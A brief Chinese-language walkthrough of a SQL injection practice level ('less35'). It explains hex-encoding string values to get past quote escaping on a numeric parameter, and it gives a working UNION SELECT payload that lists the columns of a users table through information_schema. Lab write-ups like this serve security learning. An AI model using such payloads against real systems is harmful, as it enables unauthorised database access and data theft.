

less35

1.我们打开靶场进行查看,我们可以看到还是提醒我们有转义步骤

2.按照以前的方法可以判断出这是数字型闭合,在查询内容时将内容进行16进制编码

?id=-1%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_schema=0x7365637572697479 and table_name=0x7573657273--+